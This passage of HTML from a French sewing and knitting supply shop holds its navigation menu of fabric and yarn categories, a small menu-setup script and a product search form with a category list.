                            <span class="menu-title">Lainage, Esprit Haute Couture, Fausse Fourrure</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/205-esprit-haute-couture">
            
                            <span class="menu-title"> Esprit Haute Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/207-lainage-manteau">
            
                            <span class="menu-title">Lainage Manteau</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/206-fausse-fourrure">
            
                            <span class="menu-title">Fausse Fourrure</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/185-sherpa">
            
                            <span class="menu-title">Sherpa</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/121-velours">
            
                            <span class="menu-title">Velours</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/122-carreaux-pied-de-poule">
            
                            <span class="menu-title">Carreaux, pied de poule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/136-broderie-et-dentelle-coton">
            
                            <span class="menu-title">Broderie et dentelle coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Soie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Crêpe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Nid d&#039;abeille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/166-matelassee">
            
                            <span class="menu-title">Matelassée</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Simili cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/172-nappe-au-metre">
            
                            <span class="menu-title">Nappe au mètre</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  mega-group" >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/174-thermocollant">
            
                            <span class="menu-title">Thermocollant</span>
                                    
            
                    </a>
                    <div class="dropdown-mega level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/175-thermocollant-maille-g770-vliesline">
            
                            <span class="menu-title"> Thermocollant maille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/176-thermocollant-chaine-et-trame-g710-vliesline">
            
                            <span class="menu-title">Thermocollant chaîne et trame</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/177-thermocollant-non-tisse">
            
                            <span class="menu-title">Thermocollant Non tissé</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/173-doublure">
            
                            <span class="menu-title">Doublure </span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/192-impermeable-aqua-protect">
            
                            <span class="menu-title">Imperméable aqua protect</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/190-sequins">
            
                            <span class="menu-title">Sequins</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/193-punto-milano">
            
                            <span class="menu-title">Punto Milano</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/204-satin">
            
                            <span class="menu-title">Satin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Poly print</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/13-patron-de-couture" target="_self">
                            
                            <span class="menu-title">Patrons de Couture Maison Louise &amp; Alice</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/61-laine" target="_self">
                    
                    <span class="menu-title">Laine</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/63-kits">
            
                            <span class="menu-title">Kits</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/74-kits-crochet">
            
                            <span class="menu-title">Kits crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/75-kits-tricot">
            
                            <span class="menu-title">Kits tricot</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/64-fils-a-tricoter-ou-crocheter">
            
                            <span class="menu-title">Fils à tricoter ou crocheter</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/131-phildar">
            
                            <span class="menu-title">Phildar</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/134-fonty">
            
                            <span class="menu-title">Fonty</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/161-rafia">
            
                            <span class="menu-title">Rafia</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/65-modeles-tricot-crochet">
            
                            <span class="menu-title">Modèles tricot-crochet</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/179-modele-layette">
            
                            <span class="menu-title">Modèle layette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/180-modele-femme-tricot">
            
                            <span class="menu-title"> Modèle femme tricot</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/209-mohair">
            
                            <span class="menu-title">Mohair</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/210-angora">
            
                            <span class="menu-title">Angora</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/211-ombelle">
            
                            <span class="menu-title">Ombelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/212-mariniere">
            
                            <span class="menu-title">Marinière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/216-merino">
            
                            <span class="menu-title">Mérino</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/217-alpaga">
            
                            <span class="menu-title">Alpaga</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/181-modele-homme">
            
                            <span class="menu-title"> Modèle Homme</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/182-modele-crochet">
            
                            <span class="menu-title">Modèle crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/183-modele-enfant">
            
                            <span class="menu-title">Modèle enfant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/213-modele-deco-accessoire">
            
                            <span class="menu-title">Modèle déco / accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/219-debutant-fiche-et-catalogue">
            
                            <span class="menu-title">Débutant fiche et catalogue</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/66-aiguilles-crochets">
            
                            <span class="menu-title">Aiguilles &amp; crochets</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/138-indispensable-pour-le-tricot-crochet">
            
                            <span class="menu-title">Indispensable pour le tricot/ crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/169-les-chaussettes">
            
                            <span class="menu-title">Les Chaussettes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/171-amigurimi-ricorumi-modele-chenille">
            
                            <span class="menu-title">Amigurimi / ricorumi / modèle chenille</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/139-collection-printempsete-26" target="_self">
                            
                            <span class="menu-title">Collection Printemps/été 26</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/241-collection-automnehiver-25" target="_self">
                            
                            <span class="menu-title">Collection Automne~Hiver 2025</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/242-l-essence-" target="_self">
                    
                    <span class="menu-title">L&#039;Essence Maison</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/237-les-recettes-gourmandes">
            
                            <span class="menu-title">Les recettes Gourmandes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/243-collection-murale">
            
                            <span class="menu-title">Collection Murale</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/245-brume-et-objets-deco">
            
                            <span class="menu-title">Brume et objet déco</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/104-maison-louise-alice" target="_self">
                    
                    <span class="menu-title">Maison Louise &amp; Alice</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/220-etiquette-couture">
            
                            <span class="menu-title">Etiquette Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/239-debardeur">
            
                            <span class="menu-title">Débardeur</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/240-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/238-t-shirt">
            
                            <span class="menu-title">T-shirt</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/221-pull-gilet">
            
                            <span class="menu-title">Pull &amp; Gilet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/222-bonnetcagoule">
            
                            <span class="menu-title">Bonnet/Cagoule</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/223-bijoux">
            
                            <span class="menu-title">Bijoux</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/224-recette-tricot">
            
                            <span class="menu-title">Recette tricot</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/225-recette-crochet">
            
                            <span class="menu-title">Recette crochet</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/226-gilet-sans-manche">
            
                            <span class="menu-title">Gilet sans manche</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/227-accessoire-">
            
                            <span class="menu-title">Accessoire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/230-patron-de-couture">
            
                            <span class="menu-title">Patron de Couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Collant</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/233-sous-vetement">
            
                            <span class="menu-title">Sous-vêtement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/229-chaussette">
            
                            <span class="menu-title">Chaussette</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/236-chouchou">
            
                            <span class="menu-title">Chouchou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/246-pantalon">
            
                            <span class="menu-title">Pantalon</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/247-col-celeste">
            
                            <span class="menu-title">Col Céleste</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/249-chouchou-en-laine">
            
                            <span class="menu-title"> Chouchou en laine</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/250-echarpe-tour-de-cou-foulard">
            
                            <span class="menu-title">Echarpe/Tour de cou/ Foulard</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/251-robe">
            
                            <span class="menu-title">Robe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/252-chemisier">
            
                            <span class="menu-title">Chemisier</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/253-jupe">
            
                            <span class="menu-title">Jupe</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li></ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
    </div>
          </div>
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: #eeeeee no-repeat;"        data-bg_data=" #eeeeee no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-3 col-md-9 col-sm-9 col-xs-9 col-sp-9 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.salondede.com/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="a522c24e169fbc8fa4d497bba8bbdca1"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="255" data-cate-name="Saint Valentin" class="cate-item cate-level-2" >--Saint Valentin</a>
  <a href="#" data-cate-id="135" data-cate-name="Soldes" class="cate-item cate-level-2" >--Soldes</a>
  <a href="#" data-cate-id="11" data-cate-name="Mercerie" class="cate-item cate-level-2" >--Mercerie</a>
  <a href="#" data-cate-id="33" data-cate-name="Fermeture à glissière" class="cate-item cate-level-3" >---Fermeture à glissière</a>
  <a href="#" data-cate-id="34" data-cate-name="Matériel de coupe" class="cate-item cate-level-3" >---Matériel de coupe</a>
  <a href="#" data-cate-id="35" data-cate-name="Aiguilles &amp; épingles" class="cate-item cate-level-3" >---Aiguilles &amp; épingles</a>
  <a href="#" data-cate-id="36" data-cate-name="Fils" class="cate-item cate-level-3" >---Fils</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires de lingerie" class="cate-item cate-level-3" >---Accessoires de lingerie</a>
  <a href="#" data-cate-id="44" data-cate-name="Réparation vêtement customisation" class="cate-item cate-level-3" >---Réparation vêtement customisation</a>
  <a href="#" data-cate-id="45" data-cate-name="Outils de couture" class="cate-item cate-level-3" >---Outils de couture</a>
  <a href="#" data-cate-id="137" data-cate-name="Pour débuter la couture" class="cate-item cate-level-4" >----Pour débuter la couture</a>
  <a href="#" data-cate-id="115" data-cate-name="Bouton" class="cate-item cate-level-3" >---Bouton</a>
  <a href="#" data-cate-id="194" data-cate-name="Accessoire de machine à Coudre" class="cate-item cate-level-3" >---Accessoire de machine à Coudre</a>
  <a href="#" data-cate-id="195" data-cate-name="Aiguille de machine" class="cate-item cate-level-4" >----Aiguille de machine</a>
  <a href="#" data-cate-id="196" data-cate-name="Jersey" class="cate-item cate-level-5" >-----Jersey</a>
  <a href="#" data-cate-id="197" data-cate-name="Double aiguille" class="cate-item cate-level-5" >-----Double aiguille</a>
  <a href="#" data-cate-id="198" data-cate-name="Broderie" class="cate-item cate-level-5" >-----Broderie</a>
  <a href="#" data-cate-id="199" data-cate-name="surjeuteuse" class="cate-item cate-level-5" >-----surjeuteuse</a>
  <a href="#" data-cate-id="200" data-cate-name="assortiment" class="cate-item cate-level-5" >-----assortiment</a>
  <a href="#" data-cate-id="201" data-cate-name="cuir" class="cate-item cate-level-5" >-----cuir</a>
  <a href="#" data-cate-id="202" data-cate-name="Spéciale" class="cate-item cate-level-5" >-----Spéciale</a>
  <a href="#" data-cate-id="203" data-cate-name="Universelle" class="cate-item cate-level-5" >-----Universelle</a>
  <a href="#" data-cate-id="10" data-cate-name="Tissus" class="cate-item cate-level-2" >--Tissus</a>
  <a href="#" data-cate-id="47" data-cate-name="Double gaze" class="cate-item cate-level-3" >---Double gaze</a>
  <a href="#" data-cate-id="20" data-cate-name="Eponge" class="cate-item cate-level-3" >---Eponge</a>
  <a href="#" data-cate-id="50" data-cate-name="Eponge de bambou" class="cate-item cate-level-3" >---Eponge de bambou</a>
  <a href="#" data-cate-id="51" data-cate-name="Coton uni" class="cate-item cate-level-3" >---Coton uni</a>
  <a href="#" data-cate-id="52" data-cate-name="Coton fantaisie" class="cate-item cate-level-3" >---Coton fantaisie</a>
  <a href="#" data-cate-id="53" data-cate-name="Viscose" class="cate-item cate-level-3" >---Viscose</a>
  <a href="#" data-cate-id="69" data-cate-name="Polaire" class="cate-item cate-level-3" >---Polaire</a>
  <a href="#" data-cate-id="85" data-cate-name="Tissus ameublement" class="cate-item cate-level-3" >---Tissus ameublement</a>
  <a href="#" data-cate-id="90" data-cate-name="Jeans" class="cate-item cate-level-3" >---Jeans</a>
  <a href="#" data-cate-id="102" data-cate-name="Voile de coton" class="cate-item cate-level-3" >---Voile de coton</a>
  <a href="#" data-cate-id="105" data-cate-name="Sweat" class="cate-item cate-level-3" >---Sweat</a>
  <a href="#" data-cate-id="106" data-cate-name="jersey" class="cate-item cate-level-3" >---jersey</a>
  <a href="#" data-cate-id="121" data-cate-name="Velours" class="cate-item cate-level-3" >---Velours</a>
  <a href="#" data-cate-id="122" data-cate-name="Carreaux, Pied de poule" class="cate-item cate-level-3" >---Carreaux, Pied de poule</a>
  <a href="#" data-cate-id="123" data-cate-name="Lainage , Esprit Haute couture, Fausse fourrure" class="cate-item cate-level-3" >---Lainage , Esprit Haute couture, Fausse fourrure</a>
  <a href="#" data-cate-id="205" data-cate-name="Esprit Haute couture" class="cate-item cate-level-4" >----Esprit Haute couture</a>
  <a href="#" data-cate-id="206" data-cate-name="Fausse fourrure" class="cate-item cate-level-4" >----Fausse fourrure</a>
  <a href="#" data-cate-id="207" data-cate-name="Lainage Manteau" class="cate-item cate-level-4" >----Lainage Manteau</a>
  <a href="#" data-cate-id="136" data-cate-name="Broderie et dentelle coton" class="cate-item cate-level-3" >---Broderie et dentelle coton</a>
  <a href="#" data-cate-id="166" data-cate-name="Matelassée" class="cate-item cate-level-3" >---Matelassée</a>
  <a href="#" data-cate-id="172" data-cate-name="Nappe au mètre" class="cate-item cate-level-3" >---Nappe au mètre</a>
  <a href="#" data-cate-id="173" data-cate-name="Doublure" class="cate-item cate-level-3" >---Doublure</a>
  <a href="#" data-cate-id="174" data-cate-name="Thermocollant" class="cate-item cate-level-3" >---Thermocollant</a>
  <a href="#" data-cate-id="175" data-cate-name="thermocollant maille G770 vliesline" class="cate-item cate-level-4" >----thermocollant maille G770 vliesline</a>
  <a href="#" data-cate-id="176" data-cate-name="thermocollant chaine et trame G710 vliesline" class="cate-item cate-level-4" >----thermocollant chaine et trame G710 vliesline</a>
  <a href="#" data-cate-id="177" data-cate-name="Thermocollant non tissé" class="cate-item cate-level-4" >----Thermocollant non tissé</a>
  <a href="#" data-cate-id="185" data-cate-name="Sherpa" class="cate-item cate-level-3" >---Sherpa</a>
  <a href="#" data-cate-id="190" data-cate-name="Sequins" class="cate-item cate-level-3" >---Sequins</a>
  <a href="#" data-cate-id="192" data-cate-name="Imperméable Aqua protect" class="cate-item cate-level-3" >---Imperméable Aqua protect</a>
  <a href="#" data-cate-id="193" data-cate-name="Punto Milano" class="cate-item cate-level-3" >---Punto Milano</a>
  <a href="#" data-cate-id="204" data-cate-name="Satin" class="cate-item cate-level-3" >---Satin</a>
  <a href="#" data-cate-id="13" data-cate-name="Patron de Couture" class="cate-item cate-level-2" >--Patron de Couture</a>
  <a href="#" data-cate-id="61" data-cate-name="Laine" class="cate-item cate-level-2" >--Laine</a>
  <a href="#" data-cate-id="63" data-cate-name="Kits" class="cate-item cate-level-3" >---Kits</a>
  <a href="#" data-cate-id="74" data-cate-name="Kits crochet" class="cate-item cate-level-4" >----Kits crochet</a>
  <a href="#" data-cate-id="75" data-cate-name="Kits tricot" class="cate-item cate-level-4" >----Kits tricot</a>
  <a href="#" data-cate-id="64" data-cate-name="Fils à tricoter ou crocheter" class="cate-item cate-level-3" >---Fils à tricoter ou crocheter</a>
  <a href="#" data-cate-id="131" data-cate-name="Phildar" class="cate-item cate-level-4" >----Phildar</a>
  <a href="#" data-cate-id="134" data-cate-name="Fonty" class="cate-item cate-level-4" >----Fonty</a>
  <a href="#" data-cate-id="161" data-cate-name="Rafia" class="cate-item cate-level-4" >----Rafia</a>
  <a href="#" data-cate-id="65" data-cate-name="Modèles tricot-crochet" class="cate-item cate-level-3" >---Modèles tricot-crochet</a>
  <a href="#" data-cate-id="179" data-cate-name="Modèle Layette" class="cate-item cate-level-4" >----Modèle Layette</a>
  <a href="#" data-cate-id="180" data-cate-name="Modèle femme tricot" class="cate-item cate-level-4" >----Modèle femme tricot</a>
  <a href="#" data-cate-id="209" data-cate-name="Mohair" class="cate-item cate-level-5" >-----Mohair</a>
  <a href="#" data-cate-id="210" data-cate-name="angora" class="cate-item cate-level-5" >-----angora</a>
  <a href="#" data-cate-id="211" data-cate-name="Ombelle" class="cate-item cate-level-5" >-----Ombelle</a>
  <a href="#" data-cate-id="212" data-cate-name="marinière" class="cate-item cate-level-5" >-----marinière</a>
  <a href="#" data-cate-id="216" data-cate-name="mérino" class="cate-item cate-level-5" >-----mérino</a>
  <a href="#" data-cate-id="217" data-cate-name="alpaga" class="cate-item cate-level-5" >-----alpaga</a>
  <a href="#" data-cate-id="181" data-cate-name="Modèle Homme" class="cate-item cate-level-4" >----Modèle Homme</a>
  <a href="#" data-cate-id="182" data-cate-name="Modèle crochet" class="cate-item cate-level-4" >----Modèle crochet</a>
  <a href="#" data-cate-id="183" data-cate-name="Modèle Enfant" class="cate-item cate-level-4" >----Modèle Enfant</a>
  <a href="#" data-cate-id="213" data-cate-name="Modèle déco/ accessoire" class="cate-item cate-level-4" >----Modèle déco/ accessoire</a>
  <a href="#" data-cate-id="218" data-cate-name="Cérémonie" class="cate-item cate-level-4" >----Cérémonie</a>
